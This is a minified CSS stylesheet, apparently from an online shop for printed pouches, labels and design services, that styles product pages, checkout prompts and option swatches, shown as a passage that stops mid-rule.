.product.attribute.overview .value h3{margin-top:3px !important}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}p.cst-inqq-mns{text-align:center;margin-top:30px;margin-bottom:20px}span.cust-inq-btnss{background:red;padding:10px 30px;border-radius:19px;font-size:20px;font-weight:600}span.cust-inq-btnss a{color:#fff}span.cust-inq-btnss:hover{background:#0b5095}.checkout-agreement.required span:after{content:'Click here to know the Terms and Conditions';color:#fff;background:#fd0202;padding:5px 14px;border-radius:24px;margin-left:10px}#checkout-step-payment .checkout-agreements .checkout-agreement.required button:hover span:after{background:#1253ae !important}#checkout-step-payment .checkout-agreements .checkout-agreement.required input[type=checkbox]{vertical-align:middle;width:20px;height:20px;top:0}.ords-smplsss{display:inline-block;background:#fff;border-radius:10px;margin-top:8px}.ords-smpls-inrs{padding:10px}.ords-smpls-inrs h4{font-size:18px;text-align:center}.ords-smpl-imgs{text-align:center}.ords-smpl-imgs img{max-width:170px;text-align:center}.field._required[name="shippingAddress.telephone"] .label:after{content:"* Enter Phone Number with no dashes. For Example: 1234567890";font-weight:600;white-space:normal}.checkout-agreement.required input[type=checkbox]{vertical-align:middle}.checkout-agreement.required{background:#ccc;display:inline-block;padding:13px;border-radius:14px}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-spout_size-186:before{content:'2' !important;color:red;border-radius:50%;padding:2px 6px;border:1px solid;visibility:visible;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch .swatch-option.image{width:120px !important;height:120px !important;background-size:contain !important}.catalog-product-view .swatch-attribute.spout_size{padding:10px 0 18px 15px;border:1px solid #d9d9d9}.catalog-product-view .swatch-attribute.spout_place{padding:10px 0 18px 15px;border:1px solid #d9d9d9;background:#e6e6e6}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-spout_place-187:before{content:'3' !important;color:red;border-radius:50%;padding:2px 6px;border:1px solid;visibility:visible;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch span#option-label-color-93:before{content:'4' !important;color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px}body.page-product-configurable.catalog-product-view.product-spout-pouch .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'5' !important;color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:4px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_7]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form{padding-top:0}.mob-secs-onlyses{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_8]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}body.page-product-configurable.catalog-product-view.product-bopp-tape.page-layout-1column .Custom.Price1{display:none !important}body.page-product-configurable.catalog-product-view.product-bopp-tape.page-layout-1column .discount-statem-listt{display:none !important}.product-label-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_9]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form{padding-top:0}.product-basic-one-page-website .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-basic-one-page-website .Custom.Price1{display:none !important}.product-basic-one-page-website .discount-statem-listt{display:none !important}.product-basic-one-page-website .hr-product-instock-img{display:none !important}.product-basic-one-page-website .product-info-price:before{display:none}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-wordpress-informative-website-with-standard-template-design .Custom.Price1{display:none !important}.product-wordpress-informative-website-with-standard-template-design .discount-statem-listt{display:none !important}.product-wordpress-informative-website-with-standard-template-design .hr-product-instock-img{display:none !important}.product-wordpress-informative-website-with-standard-template-design .product-info-price:before{display:none}.product-wordpress-fully-customized-website-design-solution .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-wordpress-fully-customized-website-design-solution .Custom.Price1{display:none !important}.product-wordpress-fully-customized-website-design-solution .discount-statem-listt{display:none !important}.product-wordpress-fully-customized-website-design-solution .hr-product-instock-img{display:none !important}.product-wordpress-fully-customized-website-design-solution .product-info-price:before{display:none}.product-e-commerce-shopify-website-20-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-shopify-website-20-products .Custom.Price1{display:none !important}.product-e-commerce-shopify-website-20-products .discount-statem-listt{display:none !important}.product-e-commerce-shopify-website-20-products .hr-product-instock-img{display:none !important}.product-e-commerce-shopify-website-20-products .product-info-price:before{display:none}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-shopify-website-50-to-100-products .Custom.Price1{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .discount-statem-listt{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .hr-product-instock-img{display:none !important}.product-e-commerce-shopify-website-50-to-100-products .product-info-price:before{display:none}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-commerce-magento-website-100-to-500-products .Custom.Price1{display:none !important}.product-e-commerce-magento-website-100-to-500-products .discount-statem-listt{display:none !important}.product-e-commerce-magento-website-100-to-500-products .hr-product-instock-img{display:none !important}.product-e-commerce-magento-website-100-to-500-products .product-info-price:before{display:none}.product-website-changes-hourly .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-website-changes-hourly .Custom.Price1{display:none !important}.product-website-changes-hourly .discount-statem-listt{display:none !important}.product-website-changes-hourly .hr-product-instock-img{display:none !important}.product-website-changes-hourly .product-info-price:before{display:none}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-social-media-poster-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-social-media-poster-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-social-media-poster-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-social-media-poster-design-services-graphic-design-services .product-info-price:before{display:none}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-price:before{display:none}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-price:before{display:none}.product-website-banner-design-services-graphic-design-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-website-banner-design-services-graphic-design-services .Custom.Price1{display:none !important}.product-website-banner-design-services-graphic-design-services .discount-statem-listt{display:none !important}.product-website-banner-design-services-graphic-design-services .hr-product-instock-img{display:none !important}.product-website-banner-design-services-graphic-design-services .product-info-price:before{display:none}.product-product-photography-services-hourly .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-product-photography-services-hourly .Custom.Price1{display:none !important}.product-product-photography-services-hourly .discount-statem-listt{display:none !important}.product-product-photography-services-hourly .hr-product-instock-img{display:none !important}.product-product-photography-services-hourly .product-info-price:before{display:none}.product-product-photography-services-per-day .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-product-photography-services-per-day .Custom.Price1{display:none !important}.product-product-photography-services-per-day .discount-statem-listt{display:none !important}.product-product-photography-services-per-day .hr-product-instock-img{display:none !important}.product-product-photography-services-per-day .product-info-price:before{display:none}.product-corporate-video-services .product-info-main .product-options-bottom .box-tocart .actions{display:inline-block;width:100%;padding-top:20px}.product-corporate-video-services .Custom.Price1{display:none !important}.product-corporate-video-services .discount-statem-listt{display:none !important}.product-corporate-video-services .hr-product-instock-img{display:none !important}.product-corporate-video-services .product-info-price:before{display:none}label[for=select_29]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}label[for=select_35]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}label[for=select_36]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-label-designing-design-service-with-addons-changing-photos .product-info-price:before{display:none}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-price:before{display:none}.product-laser-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-laser-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.mns-cont-sects h1{text-align:center;font-size:45px;font-weight:700;text-decoration:underline;color:#0b5095}.container.pt-mns-sctss .innr-conts-pt table{border:1px solid #b3b3b3}.container.pt-mns-sctss .innr-conts-pt th{border:1px solid #b3b3b3;vertical-align:middle !important;text-align:center;padding:15px;font-weight:700}.container.pt-mns-sctss .innr-conts-pt td{border:1px solid #b3b3b3;padding:15px}.container.pt-mns-sctss{max-width:1300px}.innr-sec-dig-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095}.innr-sec-dig-prti.prnts-sec-mns-nwsa{padding-top:20px}.innr-sec-dig-prti.prnts-sec-mns-nwsa p{text-align:center;font-size:16px;color:#000;padding-bottom:15px}.mns-sectsa{width:50%;float:left;display:-webkit-box}.mns-sectsa .innr-scs-blk{padding:10px;box-shadow:0px 0px 8px -4px rgb(0 0 0/50%);margin:2%}.mns-sectsa .innr-scs-blk .mns-imgs-sect{text-align:center;margin:4% 0}.mns-sectsa .innr-scs-blk .mns-head-scts{text-align:center}.mns-sectsa .innr-scs-blk .mns-para-sctss{text-align:center;padding-bottom:15px}.innr-scs-blk .mns-head-scts h5{font-size:25px;color:#0b5095}.inr-imgss-sest{width:24%;float:left;border:1px solid;margin:5px}.btm-int-imgs-grid-pt{display:inline-block;padding-top:20px}.inr-imgss-sest:hover{background-color:#d8e3f373}.inq-sec-mnfs-secs{background:#dfdcdcdb;text-align:center;display:inline-block;width:100%;margin-top:20px}.inq-sec-mnfs-secs .cont{padding:10px 0}.inq-sec-mnfs-secs .cont h3{margin:10px 0;color:#0b5095;font-size:25px;font-weight:700}.inq-sec-mnfs-secs .cont .btn-sects-inrsd{display:inline-block;padding:15px 0}.inq-sec-mnfs-secs .cont .btn-sects-inrsd span.inqbtn-sectss{background:#0b5095;border-radius:5px;display:inline-block}.inq-sec-mnfs-secs .cont .btn-sects-inrsd span.inqbtn-sectss span{padding:8px 20px;display:inline-block;color:#fff;font-size:18px}.innr-sec-dig-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095;margin-bottom:10px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa h2{font-size:35px;text-align:center;font-weight:600;color:#0b5095;margin-bottom:10px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa{padding-top:20px}.innr-sec-rotos-prti.prnts-sec-mns-nwsa p{text-align:center;font-size:16px;color:#000;padding-bottom:15px}.innr-conts-sects-pt h3{font-size:100px;text-align:center;color:#d77f08}.sects-hr-mnsr{display:flex;margin-right:auto;margin-left:auto;position:relative}.hrr-divdr-lns{text-align:center;padding-top:0;padding-bottom:20px}span.hrr-divider-separator{border-top:4px solid;width:22%;margin:0 auto;display:flex}.btn-sects-inrsd{display:inline-block;padding:15px 0;text-align:center;width:100%}.btn-sects-inrsd span.inqbtn-sectss{background:#0b5095;border-radius:5px;display:inline-block}.btn-sects-inrsd span.inqbtn-sectss span{padding:8px 20px;display:inline-block;color:#fff;font-size:18px}span.inqbtn-sectss:hover{background:#000 !important}body.cms-printing-technologies.cms-page-view.page-layout-1column main#maincontent{padding:0}.product-basic-one-page-website .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-basic-one-page-website .product-info-main .product.attribute.overview .value{display:flow-root}.product-basic-one-page-website .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-basic-one-page-website .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-basic-one-page-website label[for=select_37]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-basic-one-page-website .field.qty{display:none}.product-basic-one-page-website .product-info-main .product-add-form{padding-top:0}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview .value{display:flow-root}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-wordpress-informative-website-with-standard-template-design .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-wordpress-informative-website-with-standard-template-design label[for=select_38]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-informative-website-with-standard-template-design label[for=select_53]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-informative-website-with-standard-template-design .field.qty{display:none}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product-add-form{padding-top:0}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview .value{display:flow-root}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-wordpress-fully-customized-website-design-solution .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-wordpress-fully-customized-website-design-solution label[for=select_39]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-fully-customized-website-design-solution label[for=select_40]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-fully-customized-website-design-solution .field.qty{display:none}.product-wordpress-fully-customized-website-design-solution .product-info-main .product-add-form{padding-top:0}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-shopify-website-20-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-shopify-website-20-products label[for=select_41]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-shopify-website-20-products .field.qty{display:none}.product-e-commerce-shopify-website-20-products .product-info-main .product-add-form{padding-top:0}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-shopify-website-50-to-100-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-shopify-website-50-to-100-products label[for=select_42]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-shopify-website-50-to-100-products .field.qty{display:none}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product-add-form{padding-top:0}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-magento-website-100-to-500-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-magento-website-100-to-500-products label[for=select_43]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-magento-website-100-to-500-products .field.qty{display:none}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product-add-form{padding-top:0}.product-website-changes-hourly .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-website-changes-hourly .product-info-main .product.attribute.overview .value{display:flow-root}.product-website-changes-hourly .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-website-changes-hourly .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-website-changes-hourly label[for=select_44]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-website-changes-hourly .field.qty{display:none}.product-website-changes-hourly .product-info-main .product-add-form{padding-top:0}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-social-media-poster-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-social-media-poster-design-services-graphic-design-services label[for=select_45]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-social-media-poster-design-services-graphic-design-services .field.qty{display:none}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services label[for=select_46]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .field.qty{display:none}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-cover-page-facebook-social-media-design-services-graphic-design-services label[for=select_47]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .field.qty{display:none}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-website-banner-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-website-banner-design-services-graphic-design-services label[for=select_48]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-website-banner-design-services-graphic-design-services .field.qty{display:none}.product-website-banner-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-product-photography-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services label[for=select_49]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services .field.qty{display:none}.product-product-photography-services .product-info-main .product-add-form{padding-top:0}.product-product-photography-services-hourly .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services-hourly .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services-hourly .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services-hourly .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services-hourly label[for=select_50]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services-hourly .field.qty{display:none}.product-product-photography-services-hourly .product-info-main .product-add-form{padding-top:0}.product-product-photography-services-per-day .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services-per-day .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services-per-day .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services-per-day .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services-per-day label[for=select_51]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services-per-day .field.qty{display:none}.product-product-photography-services-per-day .product-info-main .product-add-form{padding-top:0}.product-corporate-video-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-corporate-video-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-corporate-video-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-corporate-video-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-corporate-video-services label[for=select_52]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-corporate-video-services .field.qty{display:none}.product-corporate-video-services .product-info-main .product-add-form{padding-top:0}.innr-sel-machin.inrr-machin-portns{background:#0072bb17}.inrr-machin-portns{display:inline-block;width:100%;margin-top:20px;border-radius:20px;padding:10px}.inrr-machin-portns h2{margin-top:10px;padding-left:15px;text-decoration:underline;font-weight:800}.product-digital-printed-pouches .swatch-attribute-label{font-size:18px}.product-digital-printed-pouches .swatch-option.image{border:1px solid;border-radius:5px}.product-digital-printed-pouches .swatch-attribute{padding:10px}.product-digital-printed-pouches select{height:40px;font-size:14px}.product-digital-printed-pouches select option{font-size:16px}.product-digital-printed-pouches select{border:1px solid #000 !important;border-radius:5px}.hr-dis-none{display:none !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field{width:100%;display:inline-block;padding:5px}.product-digital-printed-pouches .product-add-form .product-options-wrapper .field:not(.date)>.control{padding:.2em .6em .3em}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field label.label span{font-size:18px;font-weight:700}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file{background:#cccccc94;padding:10px 0}.product-digital-printed-pouches .discount-statem-listt.stock-catalog-conffs{display:none !important}.product-digital-printed-pouches .Custom.Price1{display:none !important}.product-digital-printed-pouches .discount-statem-listt{display:none !important}.product-digital-printed-pouches .hr-product-instock-img{display:none !important}.product-digital-printed-pouches .product-social-links{display:none !important}.product-digital-printed-pouches .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none !important}.product-digital-printed-pouches .product-info-main{width:70% !important}.hr-def-non{display:none !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.choice.admin__field.admin__field-option{width:24.6%}.product-digital-printed-pouches .ne-rdi-sects{display:table;text-align:center;margin:0 auto !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field .ne-rdi-sects label.label span{font-size:15px;color:#174983;height:35px;display:inline-block}.product-digital-printed-pouches .ne-rdi-sects{display:grid;margin:0 auto !important;display:;background:#ccc;width:100%;padding-top:10px}.product-digital-printed-pouches label.label.admin__field-label{white-space:unset}.product-digital-printed-pouches .swatch-attribute-label{font-size:18px}.product-digital-printed-pouches a.btn.btn-default.nexts-btn{background-color:#0056a1;color:#fff}.product-digital-printed-pouches a.btn.btn-default.nexts-btn:hover{background-color:#915924;color:#fff}.product-digital-printed-pouches .step-action-row{padding:10px}.product-digital-printed-pouches .hr-qty-totals{font-size:17px;font-weight:600}.product-digital-printed-pouches .hr-qty-totals span{color:#f5280c}.product-digital-printed-pouches .hr-qty-totals.fin-totls{padding:10px 0;font-size:28px;font-weight:700}.product-digital-printed-pouches .hr-qty-totals.fin-totls span{color:#f5280c}.product-digital-printed-pouches .digt-qtys-nts{padding:5px;color:#f10404;font-weight:900;font-size:16px}.modal-popup .modal-inner-wrap{width:33%}.modal-popup .action-close{padding:15px}.modal-popup .modal-footer button{background:#915924;color:#fff}.modal-popup 